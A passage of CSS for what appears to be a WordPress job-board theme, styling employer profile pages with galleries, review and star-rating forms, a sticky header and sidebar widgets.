    border-radius: 5px;
    overflow: hidden;
    direction: ltr;
}
.iwj-gallery-detail .bx-wrapper img {
    width: 100%;
}
.iwj-gallery-detail iframe {
    border: none;
}
.iwj-employer-detail .employer-detail-v1 .iwj-gallery-detail .bx-pager {
    display: none;
}
.iwj-gallery-detail .bx-wrapper .bx-controls-direction a {
    display: inline-block;
    width: 35px;
    height: 35px;
    line-height: 35px;
    text-align: center;
    background: rgba(0, 0, 0, 0.5);
    text-indent: 0;
    font-size: 0;
    color: #ffffff;
    z-index: 9;
}
.iwj-gallery-detail .bx-wrapper .bx-next,
.iwj-gallery-detail .bx-wrapper .bx-prev {
    background-image: none;
}
.iwj-gallery-detail .bx-wrapper .bx-next:after,
.iwj-gallery-detail .bx-wrapper .bx-prev:after {
    position: absolute;
    font-family: "Ionicons";
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    font-size: 20px;
}
.iwj-gallery-detail .bx-wrapper .bx-next:after {
    content: "\f3d3";
}
.iwj-gallery-detail .bx-wrapper .bx-prev:after {
    content: "\f3d2";
}
.videoWrapper{
    overflow: hidden;
    max-height: 370px;
}
.iwj-employer-detail .employer-detail-info,
.iwj-employer-detail .iwj-open-position,
.iwj-employer-detail .iwj-employer-review{
    padding: 0 85px;
    background: #ffffff;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    box-shadow: 0 7px 25px 0 rgba(0,0,0,0.05);
}
.iwj-employer-detail .iwj-open-position {
    padding: 55px 85px;
}
.iwj-employer-detail .iwj-open-position .iwj-jobs {
    margin-top: 50px;
}
.iwj-open-position .iwj-jobs .job-item {
    padding-left: 0;
    padding-right: 0;
}
.iwj-open-position .iwj-jobs .job-item:last-child {
    border: none;
}
.iwj-open-position .job-item h3 {
    margin: -6px 0 10px;
}
.iwj-open-position .job-item .job-title {
    color: #333333;
    font-weight: 600;
    text-transform: uppercase;
    font-size: 13px;
    display: inline-block;
}
.iwj-open-position .job-item.featured-item .job-title {
    color: #f16e8e;
}
/*.iwj-open-position .job-item .job-image {
        float: left;
        height: 46px;
        line-height: 1;
        margin: 10px 30px 0 0;
        text-align: center;
        width: 46px;
        position: relative;
        -webkit-border-radius: 5px;
        border-radius: 5px;
        overflow: hidden;
}*/
.iwj-employer-detail .employer-detail-info > div,.iwj-employer-detail .iwj-employer-review > .iwj-review-container {
    border-bottom: 1px solid #f6f7f9;
    padding: 40px 0 60px;
}
.iwj-employer-detail .employer-detail-info .iwj-employerdl-des > div{
    word-break: break-word;
}
.iwj-employer-detail .employer-detail-info .title h3,.iwj-employer-detail .iwj-employer-review .title h3 {
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 35px;
    text-transform: uppercase;
}
.iwj-employer-detail .employerdl-longdes {
    margin-bottom: 30px;
}
.iwj-employer-detail h3.iw-title-border{
    color:#2980b9;
    font-size:24px;
    font-weight:700;
    text-align: center;
    text-transform: uppercase;
}
.iwj-employer-detail .conttent-right {
    position: relative;
}
.iwj-employer-detail .title-location {
    padding-right: 180px;
}
.iwj-employer-detail h3.title {
    font-size: 24px;
    font-weight: 600;
    line-height: 33px;
    margin: 0;
    color: #ffffff;
}
.iwj-employer-detail .title-location .employer-headline,
.iwj-employer-detail .location a {
    opacity: 0.5;
    color: #FFFFFF;
    font-size: 13px;
    font-style: italic;
    line-height: 18px;
}
.iwj-employer-detail .location .title {
    color: #333333;
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 35px;
    text-transform: uppercase;
}
.iwj-employer-detail .follow-button {
    position: absolute;
    top: 35px;
    right: 25px;
}
.iwj-employer-detail .follow-button .follow {
    font-size: 13px;
    font-weight: 600;
    line-height: 18px;
    text-transform: uppercase;
    padding: 15px 25px;
    border: 1px solid rgba(255, 255, 255, 0.1);
    -webkit-border-radius: 5px;
    border-radius: 5px;
    display: inline-block;
    color: #ffffff;
    background: none;
    margin-bottom: 0 !important;
}
.iwj-employer-detail .follow-button .follow i {
    font-size: 20px;
    font-weight: 500;
    margin-right: 15px;
    position: relative;
    top: 3px;
}
.iwj-employer-detail .follow-button .follow.followed {
    background: #16A085;
    border: 1px solid #16A085;
    -webkit-box-shadow: 0 3px 15px 0 rgba(0,0,0,0.25);
    box-shadow: 0 3px 15px 0 rgba(0,0,0,0.25);
}
.iwj-employer-detail .employer-info ul {
    margin: 34px 0 0;
    padding: 0;
}
.iwj-employer-detail .employer-info ul li {
    font-size: 13px;
    font-style: italic;
    line-height: 18px;
    margin-bottom: 17px;
}
.iwj-employer-detail .employer-info ul li i {
    background: rgba(255, 255, 255, 0.1);
    font-size: 13px;
    width: 20px;
    height: 20px;
    line-height: 20px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    color: rgba(255, 255, 255, 0.5);
    display: inline-block;
    text-align: center;
    margin-right: 10px;
    float: left;
}
.iwj-employer-detail .employer-info ul li span,
.iwj-employer-detail .employer-info ul li a {
    color: #ffffff;
    text-decoration: underline;
}
.iwj-open-position .iwj-jobs .job-item .job-info{
    height: auto;
}
.iwj-jobs .row >div:last-child .job-item {
    border-bottom: none;
}
.iwj-employer-detail .iwj-employer-review .iwj-review-item{
    padding-bottom: 35px;
    border-bottom: 1px solid rgba(0,0,0,0.05);
    display: table;
    width: 100%;
}
.iwj-employer-detail .iwj-employer-review .iwj-review-item:not(:first-child){
    margin-top: 35px;
}
.iwj-employer-detail .iwj-employer-review .iwj-review-item:nth-last-of-type(1){
    border-bottom: 0;
}
.iwj-employer-review .iwj-review-item .review-avatar {
    float: left;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    width: 90px;
    height: 90px;
    overflow: hidden;
    margin-right: 30px;
}
.iwj-employer-review .iwj-review-item .employer-review-details {
    padding-left: 125px;
}
.employer-review-details .er-review-title {
    display: table;
    width: 100%;
    margin-bottom: 10px;
    position: relative;
}
.employer-review-details .er-review-title .er-title-bold,
.employer-review-details .er-review-title .er-rate-box-wrap {
    float: left;
}
.employer-review-details .er-review-title .er-rate-box-wrap {
    padding-top: 2px;
}
.employer-review-details .er-review-title .er-rate-box-wrap > span {
    display: inline-block;
}
.iwj-employer-review .iwj-review-item .employer-review-details .er-review-title .er-title-bold{
    color: #333333;
    font-size: 15px;
    font-weight: 600;
    line-height:30px;
    margin-right: 16px;
}
.iwj-employer-review .iwj-review-item .employer-review-details .er-review-title span.iwj-box-reviewed{
    position: relative;
    margin-left: 12px;
    cursor: pointer;
}
.iwj-employer-review .iwj-review-item .employer-review-details .er-review-title span.iwj-box-reviewed .iwj-reviewed-box-icon{
    background-color: #16A085;
    border-radius: 3px;
    padding: 0 5px;
    color: #ffffff;
}
span.er-rate-content, span.er-rate-count,
.iwj-employer-review .iwj-review-item .employer-review-details .er-review-title span.iwj-box-reviewed {
    display: inline-block;
}
.iwj-employer-review .iwj-review-item .employer-review-details .er-review-title span.er-rate-count >i{
    color: #F5A623;
    font-size: 15px;
    padding: 0 1px;
    speak: none;
}
.iwj-employer-review .iwj-review-item .employer-review-details .er-review-author{
    font-style: italic;
    color: #333333;
    font-size: 13px;
    line-height: 18px;
}
.iwj-employer-review .iwj-review-item .employer-review-details .er-review-des{
    margin: 15px 0 20px;
    font-size: 13px;
    line-height: 26px;
    color: #777777;
}
.iwj-employer-review .iwj-review-item .employer-review-details .iwj-author-reply{
    background: #f5f5f5;
    border-radius: 4px;
    border: 1px solid #e1e8ed;
    padding: 20px;
    display: flex;
    position: relative;
}
.iwj-employer-review .iwj-review-item .employer-review-details .iwj-author-reply .iwj-reply-author-avatar img{
    border-radius: 100px;
}
.iwj-employer-review .iwj-review-item .employer-review-details .iwj-author-reply .iwj-reply-author-content{
    margin-left: 16px;
    width: 100%;
}
.iwj-employer-review .iwj-review-item .employer-review-details .iwj-author-reply h4{
    margin: 0 0 3px; ;
    font-size: 17px;
}
.iwj-employer-review .iwj-review-item .employer-review-details .iwj-author-reply textarea{
    width: 100%;
    border: 1px solid #F1F1F1;
    max-width: 100%;
    padding: 5px 14px;
    border-radius: 3px;
}
.iwj-employer-review .iwj-review-item .employer-review-details .iwj-author-reply textarea:hover,.iwj-employer-review .iwj-review-item .employer-review-details .iwj-author-reply textarea:focus{
    border-color: #333333;
    color: #333333;
}
.iwj-employer-review .iwj-review-item .employer-review-details .iwj-author-reply .iwj-btn-update-reply, form.iwj-reply-rate-form .iwj-rate-btn-reply .iwj-reply-review-btn{
    -webkit-box-shadow: 0 3px 15px 0 rgba(0,0,0,0.25);
    -moz-box-shadow: 0 3px 15px 0 rgba(0,0,0,0.25);
    box-shadow: 0 3px 15px 0 rgba(0,0,0,0.25);
}
.iwj-employer-review .iwj-review-item .employer-review-details .iwj-author-reply .iwj-reply-review-btn{
    position: absolute;
    right: 7px;
    top: 0;
    cursor: pointer;
}
.iwj-employer-detail .iwj-employer-review .form-review-employer{
    background: #F6F7F9;
    border-radius: 5px;
    border:1px solid #F1F1F1;
    padding: 25px 40px 50px 34px;
}
.iwj-employer-detail .iwj-employer-review .form-review-employer.iwj-job-reviewed{
    display: none !important;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}
.iwj-employer-review .form-review-employer h4.title{
    font-weight: 600;
    font-size:13px;
    text-transform: uppercase;
    color: #2980B9;
    margin: 0 0 30px;
    line-height: 18px;
    position: relative;
    padding-bottom: 10px;
}
.iwj-employer-review .form-review-employer h4.title::after{
    position: absolute;
    content: '';
    width: 46px;
    height: 1px;
    background: rgba(0,0,0,0.1);
    left: 0;
    bottom: 0;
}
.iwj-employer-review .form-review-employer .re-form-container{
    display: flex;
}
.iwj-employer-review .form-review-employer .re-form-container .rve-avatar > img{
    max-width:90px;
    border-radius: 100px;
}
.iwj-employer-review .form-review-employer .re-form-container .re-post-form-submit{
    padding-left: 35px;
    width: 100%;
}
.form-review-employer .re-form-container .re-post-form-submit span.re-text{
    font-weight:600;
    color: #333333;
    font-size: 11px;
    text-transform: uppercase;
    float: left;
    margin-right: 20px;
    line-height: 30px;
}
.form-review-employer .re-form-container .re-post-form-submit span#iwj-stars{
    margin-left: 20px;
}
.form-review-employer .re-form-container .re-post-form-submit span#iwj-stars >input{
    display: none;
}
.form-review-employer .re-form-container .re-post-form-submit .iwj-rate-stars,
.form-review-employer .re-form-container .re-post-form-submit .iwj-rate-title,
.form-review-employer .re-form-container .re-post-form-submit .iwj-rate-content{
    margin-bottom: 25px;
}
.form-review-employer .re-form-container .re-post-form-submit .iwj-rate-stars{
    display: table;
}
.form-review-employer .re-form-container .re-post-form-submit input,
.form-review-employer .re-form-container .re-post-form-submit textarea,
.iwj-review-item .iwj-reply-rate-form textarea{
    width: 100%;
    border: 1px solid #F1F1F1;
    padding: 5px 14px;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    border-radius: 3px;
}
.form-review-employer .re-form-container .re-post-form-submit input:hover,
.form-review-employer .re-form-container .re-post-form-submit textarea:hover,
.iwj-review-item .iwj-reply-rate-form textarea:hover{
    border-color: #000;
}
.form-review-employer .re-form-container .re-post-form-submit .iwj-review-btn{
    background: #16A085;
    box-shadow: 0 3px 15px 0 rgba(0,0,0,0.25);
    margin-bottom: 10px;
}
.form-review-employer .re-form-container .re-post-form-submit .iwj-cancel-review-btn, .iwj-reply-author-content .iwj-cancel-edit-reply-btn{
    box-shadow: 0 3px 15px 0 rgba(0,0,0,0.25);
    margin-left: 3px;
}
.iwj-employer-detail .employer-info-top .iwj-box-rating{
    padding: 4px 30px 10px;
    background: rgba(0,0,0,0.1);
    border-radius: 5px;
    margin-top: 9px;
    text-align: center;
}
.iwj-employer-detail .employer-info-top .iwj-box-rating .iwj-count-rate > i{
    font-size: 15px;
    color: #F8E71C;
    padding: 0 1px;
}
.iwj-employer-detail .employer-info-top .iwj-box-rating .iwj-text-totals-rate{
    font-size: 11px;
    display: block;
    line-height: 15px;
}
.iwj-employer-detail .form-review-employer .iwj-rate-for-options{
    margin-bottom: 20px;
}
.iwj-employer-detail .form-review-employer .iwj-rate-for-options .iwj_review_options{
    margin-left: 20px;
    text-transform: capitalize;
}
.iwj-employer-review .form-review-employer .iwj-count-stars{
    cursor: pointer;
    display: inline-block;
    position: relative;
}
.iwj-employer-review .caption{
    display: none !important;
}
.iwj-employer-review .form-review-employer .iwj-count-stars i, #iwj-confirm-edit-review .modal-body .iwj-candidate-rev-e .iwj-count-stars i,.iwj-user-update-review .iwj-count-stars i{
    color: #F5A623;
    font-size: 20px;
}
.iwj-employer-review .iwj-box-each-vote, #iwj-confirm-edit-review .iwj-candidate-rev-e .iwj-box-each-vote, .iwj-user-update-review .iwj-box-each-vote{
    position: absolute;
    background: #fff;
    box-shadow: 0 7px 85px 0 rgba(0,0,0,0.2);
    min-width: 304px;
    padding: 25px 35px 15px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    -webkit-transition: all 0.6s ease 0s;
    transition: all 0.6s ease 0s;
    top: 30px;
    left: 50%;
    -webkit-transform: translate(-50%, 20px);
    transform: translate(-50%, 20px);
    visibility: hidden;
    opacity: 0;
    z-index: 11;
}
.iwj-employer-review .iwj-box-each-vote.iwj-review-voting::before, #iwj-confirm-edit-review .iwj-candidate-rev-e .iwj-box-each-vote.iwj-review-voting::before, .iwj-user-update-review .iwj-box-each-vote.iwj-review-voting::before{
    content:"";
    position: absolute;
    left: 50%;
    top: -5px;
    width: 0;
    height: 0;
    border-left:6px solid transparent;
    border-bottom:6px solid #ffffff;
    border-right:6px solid transparent;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
}
.iwj-box-each-vote .line-tc-star{
    display: inline-block;
}
.iwj-box-each-vote .line-tc-star >i{
    font-size: 20px;
    color: #F5A623;
    padding: 0 1px;
    speak: none;
}
.iwj-employer-review .iwj-box-each-vote.iwj-show-popup-rate, #iwj-confirm-edit-review .iwj-candidate-rev-e .iwj-box-each-vote.iwj-show-popup-rate, .iwj-user-update-review .iwj-box-each-vote.iwj-show-popup-rate{
    visibility: visible;
    opacity: 1;
    -webkit-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
}
.iwj-box-each-vote .iwj-line-tc-vote{
    text-transform: capitalize;
    margin-bottom: 10px;
}
.iwj-box-each-vote .iwj-line-tc-vote{
    display: flex;
    width: 100%;
    justify-content: space-between;
}
.iwj-box-each-vote .line-tc-title{
    font-size: 11px;
    color: #333333;
    font-weight:600;
}
.iwj-employer-review .iwj-review-content .iwj-box-each-vote.iwj-review-voted::before{
    content:"";
    position: absolute;
    left: 50%;
    top: -5px;
    width: 0;
    height: 0;
    border-left:6px solid transparent;
    border-bottom:6px solid #ffffff;
    border-right:6px solid transparent;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
}
.iwj-employer-review .iwj-review-content .voted-position-new-l .iwj-box-each-vote.iwj-review-voted {
    left: auto !important;
    right: 0 !important;
    -webkit-transform: translate(0, 20px);
    transform: translate(0, 20px);
}
.iwj-employer-review .iwj-review-content .voted-position-new-l .iwj-box-each-vote.iwj-review-voted.iwj-show-popup-rate {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
}
.iwj-employer-review .iwj-review-content .voted-position-new-l .iwj-box-each-vote.iwj-review-voted:before {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    left: auto;
    right: 3px;
}
.iwj-employer-review .iwj-review-content .voted-position-new-r .iwj-box-each-vote.iwj-review-voted {
    left: 0 !important;
    right: auto !important;
    -webkit-transform: translate(0, 20px);
    transform: translate(0, 20px);
}
.iwj-employer-review .iwj-review-content .voted-position-new-r .iwj-box-each-vote.iwj-review-voted.iwj-show-popup-rate {
    left: 0 !important;
    right: auto !important;
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
}
.iwj-employer-review .iwj-review-content .voted-position-new-r .iwj-box-each-vote.iwj-review-voted:before {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    left: 3px;
}
.iwj-employer-review .iwj-review-content .iwj-box-each-vote.iwj-review-voted .line-tc-star{
    line-height: 32px;
}
.iwj-employer-detail .iwj-employer-review .review-pagination{
    margin: 25px 0 50px;
    text-align: right;
}
.iwj-employer-detail .iwj-employer-review .review-pagination > a,.iwj-employer-detail .iwj-employer-review .review-pagination > span{
    padding: 9px 14px;
    box-shadow: 0 3px 7px 0 rgba(41,128,185,0.5);
    margin: 0 3px;
    border-radius: 5px;
}
.iwj-employer-detail .iwj-employer-review .review-pagination > .current,.iwj-employer-detail .iwj-employer-review .review-pagination > a:hover{
    background: #2980B9;
    color: #ffffff;
}
.iwj-employer-detail .iwj-employer-review .review-pagination > .next,.iwj-employer-detail .iwj-employer-review .review-pagination > .prev{
    padding: 9px 16px;
}
.iwj-employer-review .iwj-review-item .employer-review-details .er-review-title span.iwj-edit-reviewed{
    cursor: pointer;
    position: absolute;
    top:-1px;
    right:-16px;
}

/* version 2 */
.iwj-employer-detail.v2 {
    padding-top: 380px;
    background: #fafafa;
}
.iwj-single-parallax .iw-parallax {
    background-repeat: no-repeat;
    background-attachment: fixed;
    background-size: cover !important;
    overflow: hidden;
}
@media (-webkit-min-device-pixel-ratio:0) {
    .iwj-single-parallax .iw-parallax {
        -webkit-backface-visibility: hidden;
        -webkit-transform: translate3d(0, 0, 0);
    }
}
.iwj-single-parallax .iw-parallax-overlay {
    background-color: #000000;
    opacity: 0.7;
}
.employer-detail-v2 .employer-detail-content-wrap {
    background: #fafafa;
    position: relative;
    z-index: 2;
}
.iwj-employer-detail .employer-detail-v2 .employer-info-top {
    background-image: none;
    background-color: #ffffff;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    margin-top: -125px;
}
.iwj-employer-detail .employer-detail-v2 .employer-info-top .info-top {
    padding: 30px 320px 30px 55px;
    display: table;
    width: 100%;
}
.iwj-employer-detail .employer-detail-v2 .employer-info-top .employer-logo {
    width: 140px;
    margin: 0 100px 0 0;
}
.iwj-employer-detail .employer-detail-v2 h3.title {
    font-size: 30px;
    font-weight: 500;
    line-height: 40px;
}
.iwj-employer-detail .employer-detail-v2 .employer-headline {
    font-size: 14px;
    color: #777777;
    font-weight: 500;
}
.iwj-employer-detail .employer-detail-v2 .iw-social-all.hover-bg {
    margin-top: 15px;
}
.iwj-employer-detail .employer-detail-v2 .iw-social-all.hover-bg li {
    margin-right: 8px;
}
.iwj-employer-detail .employer-detail-v2 .iw-social-all.hover-bg li a {
    width: 30px;
    height: 30px;
    line-height: 30px;
    font-size: 14px;
    color: #777777;
    font-weight: 500;
    background: rgba(0, 0, 0, 0.08);
}
.iwj-employer-detail .employer-detail-v2 .iw-social-all.hover-bg li a:hover {
    color: #ffffff;
}
.iwj-employer-detail .employer-detail-v2 .follow-button {
    position: absolute;
    top: 45px;
    right: 35px;
    display: table;
    width: auto;
    z-index: 9;
}
.iwj-employer-detail .employer-detail-v2 .follow-button > div {
    float: right;
}
.iwj-employer-detail .employer-detail-v2 .follow-button .iwj-box-rating {
    margin: 0 20px 0 0;
    padding: 0;
    background: none;
    text-align: right;
}
.iwj-employer-detail .employer-detail-v2 .follow-button .iwj-box-rating .iwj-count-rate i {
    font-size: 24px;
    color: #f37d1e;
}
.iwj-employer-detail .employer-detail-v2 .follow-button .iwj-box-rating .iwj-text-totals-rate {
    font-size: 13px;
    color: #777777;
}
.iwj-employer-detail .employer-detail-v2 .follow-button a.iwj-btn.action-button.follow {
    border: none;
    padding: 6px 25px;
    font-size: 14px;
    background: #33aa58;
    line-height: 28px;
    float: right;
}
.iwj-employer-detail .employer-detail-v2 .follow-button .follow i {
    margin-right: 5px;
    font-size: 14px;
    top: 0;
}
.iwj-employer-detail .employer-detail-v2 .iwj-gallery-detail {
    max-height: 435px;
    overflow: hidden;
    margin-bottom: 0;
}
.iwj-employer-detail .employer-detail-v2 .iwj-gallery-detail .bx-viewport {
    -webkit-border-radius: 5px 5px 0 0;
    border-radius: 5px 5px 0 0;
}
.iwj-employer-detail .employer-detail-v2 .iwj-gallery-detail .bxslider li {
    list-style: none;
}
.iwj-employer-detail .employer-detail-v2 .iwj-gallery-detail .bx-controls-direction {
    display: none;
}
.iwj-employer-detail .employer-detail-v2 .iwj-gallery-detail .bx-pager {
    position: absolute;
    padding: 0;
    width: 100%;
    bottom: 25px;
    opacity: 0;
    transition: opacity 0.3s ease;
    -webkit-transition: opacity 0.3s ease;
}
.iwj-employer-detail .employer-detail-v2 .iwj-gallery-detail:hover .bx-pager {
    opacity: 1;
}
.iwj-employer-detail .employer-detail-v2 .iwj-gallery-detail .bx-wrapper .bx-pager.bx-default-pager a {
    width: 12px;
    height: 12px;
    margin: 0 4px;
    line-height: 1;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background: #ffffff;
}
.iwj-employer-detail .employer-detail-v2 .iwj-gallery-detail .bx-wrapper .bx-pager.bx-default-pager a.active {
    background: #41bf68;
}
.employer-detail-v2 .iwj-employer-detail-video {
    height: 435px;
    background-repeat: no-repeat;
    background-size: cover;
    position: relative;
    cursor: pointer;
    padding: 0 !important;
    z-index: 0;
}
.employer-detail-v2 .iwj-employer-detail-video:after {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.35);
    z-index: -1;
}
.employer-detail-v2 .iwj-employer-detail-video .play-button {
    text-align: center;
    position: absolute;
    width: auto;
    height: auto;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
}
.employer-detail-v2 .iwj-employer-detail-video .play-button span {
    display: inline-block;
    width: 56px;
    height: 56px;
    line-height: 56px;
    text-align: center;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background: #37b05d;
    position: relative;
}
.employer-detail-v2 .iwj-employer-detail-video .play-button span:before {
    content: "";
    top: -20px;
    left: -20px;
    position: absolute;
    background: rgba(0, 0, 0, 0.5);
    width: 96px;
    height: 96px;
    border-radius: 100%;
    -webkit-animation: jumper 1.8s 0.33333s ease-out infinite;
    animation: jumper 1.8s 0.33333s ease-out infinite;
    z-index: -1;
}
.employer-detail-v2 .iwj-employer-detail-video .play-button span:after {
    content: "";
    background: rgba(0, 0, 0, 0.5);
    width: 96px;
    height: 96px;
    top: -20px;
    left: -20px;
    border-radius: 100%;
    position: absolute;
    opacity: 0;
    -webkit-animation: jumper 1.8s 0.66666s ease-out infinite;
    animation: jumper 1.8s 0.66666s ease-out infinite;
    z-index: -1;
}
.employer-detail-v2 .iwj-employer-detail-video .play-button i {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    color: #ffffff;
    font-size: 30px;
    margin-left: 2px;
}
.employer-detail-v2 .iwj-employer-detail-video .play-button .title-button {
    color: #ffffff;
    font-size: 14px;
    font-weight: 500;
    text-transform: uppercase;
}
.iwj-employer-detail .employer-detail-v2 .employer-detail-info {
    -webkit-border-radius: 0 0 5px 5px;
    border-radius: 0 0 5px 5px;
}
.iwj-employer-detail .employer-detail-v2 .employer-detail-info,
.iwj-employer-detail .employer-detail-v2 .iwj-employer-review {
    padding: 0 50px;
}
.iwj-employer-detail .employer-detail-v2 .employer-detail-info .title h3,
.iwj-employer-detail .employer-detail-v2 .iwj-employer-review .title h3 {
    margin-top: 5px;
    font-size: 18px;
    font-weight: 500;
}
.iwj-employer-detail .employer-detail-v2 .iwj-open-position{
    padding: 0;
}
.iwj-employer-detail .employer-detail-v2 .iwj-open-position .iwj-jobs{
    margin-top: 0;
}
.iwj-employer-detail .employer-detail-v2 h3.iw-title-border{
    text-align: left;
    padding: 30px 50px;
    border-bottom: 1px solid #f6f7f9;
    font-size: 18px;
    line-height: 22px;
    font-weight: 500;
    margin: 0;
}
.employer-detail-v2 .iwj-jobs .job-item {
    padding: 25px 0 0 50px;
    margin-bottom: 0;
}
.employer-detail-v2 .job-item .job-info{
    margin: 0;
    padding-right: 170px;
}
.employer-detail-v2 .job-item .job-info .job-type {
    position: absolute;
    right: 25px;
    top: 0;
}
.employer-detail-v2 .job-item .job-info .info-company,
.employer-detail-v2 .job-item .job-info .info-company a{
    color: rgb(153,153,153);
}
.employer-detail-v2 .info-company ul{
    list-style-type: none;
    padding-left: 0;
    padding-bottom: 35px;
    margin: 0;
}
.employer-detail-v2 .info-company ul li {
    display: inline-block;
    padding-right: 25px;
}
.employer-detail-v2 .info-company ul li i {
    margin-right: 5px;
}
.employer-detail-v2 .info-company ul li.job-posted-time i,
.employer-detail-v2 .info-company ul li.cat i{
    color: rgb(41,128,185);
}
.employer-detail-v2 .iwj-jobs .job-item:last-child {
    padding-bottom: 15px;
}
.employer-detail-v2 .job-skill {
    border-top: 1px #f6f7f9 solid;
    padding: 10px 0;
}
.employer-detail-v2 .job-skill a {
    display: inline-block;
    color: #999999;
    padding-right: 20px;
}
.employer-detail-v2 .job-skill a i {
    padding-right: 10px;
}
@media screen and (min-width: 992px){
    .employer-detail-v2 .employer-info-top-wrap.sticky {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        background-color: rgba(0, 0, 0, 0.8);
        z-index: 999999 !important;
        -webkit-transition: all 0.2s ease 0s;
        transition: all 0.2s ease 0s;
        animation: smoothScrollEmployer 0.3s forwards;
        -webkit-animation: smoothScrollEmployer 0.3s forwards;
        margin: 0;
        background: #ffffff;
        -webkit-box-shadow: 0 0 8px 0 rgba(0,0,0,0.05);
        box-shadow: 0 0 8px 0 rgba(0,0,0,0.05);
    }
    body.admin-bar .employer-detail-v2 .employer-info-top-wrap.sticky {
        top: 32px;
    }
    @keyframes smoothScrollEmployer {
        0% {
            transform: translateY(-40px);
        }
        100% {
            transform: translateY(0px);
        }
    }
    @-webkit-keyframes smoothScrollEmployer {
        0% {
            transform: translateY(-40px);
        }
        100% {
            transform: translateY(0px);
        }
    }
    .iwj-employer-detail .employer-detail-v2 .employer-info-top-wrap.sticky .employer-info-top {
        margin-top: 0;
        margin-bottom: 0;
    }
    .iwj-employer-detail .employer-detail-v2 .employer-info-top-wrap.sticky .employer-info-top .info-top {
        padding: 15px 320px 15px 0;
    }
    .iwj-employer-detail .employer-detail-v2 .employer-info-top-wrap.sticky .employer-info-top .employer-logo {
        width: 60px;
        margin: 0 30px 0 0;
    }
    .iwj-employer-detail .employer-detail-v2 .employer-info-top-wrap.sticky .social-link {
        display: none;
    }
    .iwj-employer-detail .employer-detail-v2 .employer-info-top-wrap.sticky .iw-social-all.hover-bg li a:hover {
        color: #ffffff;
    }
    .iwj-employer-detail .employer-detail-v2 .employer-info-top-wrap.sticky .follow-button {
        top: 20px;
        right: 0;
    }
}

/*Widget Employer Details*/
.iwj-single-widget {
    margin-bottom: 65px;
}
.iwj-single-widget .widget_title {
    color: #333333;
    font-size: 13px;
    font-weight: 600;
    line-height: 18px;
    position: relative;
    padding-bottom: 10px;
    text-transform: uppercase;
    margin: 0 0 35px;
}
.iwj-single-widget .widget_title:after {
    position: absolute;
    content: "";
    bottom: 0;
    left: 0;
    height: 1px;
    width: 45px;
    background: rgba(0, 0, 0, 0.1);
}
.iwj-single-widget.iwj-map .infoBox {
    padding: 15px;
}
.iwj-single-widget.iwj-map .infoBox > img {
    margin: 0 -9px 0 0 !important;
}
.iwj-single-widget.iwj-single-contact-form,
.iwj-single-widget.candidate-action-button {
    margin: 0 0 5px;
}
.iwj-widget-information li {
    line-height: 18px;
    margin-bottom: 18px;
    color: #333;
}
.iwj-widget-information li a {
    color: #333;
}
.iwj-widget-information li:last-child {
    margin-bottom: 0;
}
.iwj-widget-information.style1 li i {
    width: 21px;
    height: 21px;
    line-height: 20px;
    text-align: center;
    font-size: 13px;
    background-color: #eeeeee;
    margin-right: 10px;
    display: inline-block;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    float: left;
    color: #777;
}
.iwj-widget-information.style2 li {
    margin: 0;
    padding: 22px 30px;
    border-bottom: 1px #eeeeee solid;
    display: table;
    width: 100%;
}
.employer-detail-v1 .iwj-widget-information.style2 li {
    padding-right: 0 !important;
    padding-left: 0 !important;
}
.iwj-widget-information.style2 li:first-child {
    padding-top: 2px;
}
.iwj-widget-information.style2 li:last-child {
    border-bottom: none;
    padding-bottom: 0;
}
.iwj-employer-detail.v1 .iwj-widget-information.style2 li:last-child {
    border-bottom: 1px solid #eee;
    padding-bottom: 30px;
}
.iwj-widget-information.style2 li i {
    font-size: 32px;
    color: #d2d2d2;
    display: inline-block;
    float: left;
    width: 45px;
}
.iwj-widget-information.style2 li .content {
    float: left;
    width: calc(100% - 45px);
    font-weight: 700;
}
.iwj-widget-information.style2 li .content label {
    display: block;
    color: #777777;
    font-weight: 400;
}
.iwj-widget-information.style2 li .content span {
    color: #333333;
}
.iwj-employer-widget-wrap .employer-headline{
    font-size:12px;
    color: #ffffff;
    background: #f16e8e;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    margin-bottom: 25px;
    display: inline-block;
    padding: 0 20px;
}
.iwj-employer-widget-wrap .employer-logo {
    margin-bottom: 44px;
}
.iwj-employer-widget-wrap .employer-title{
    font-size:30px;
    color: #2980b9;
    margin: 0 0 15px;
    font-weight: 600;
}
.iwj-employer-widget-wrap .employer-desc, .iwj-candicate-widget-wrap .candidate-desc{
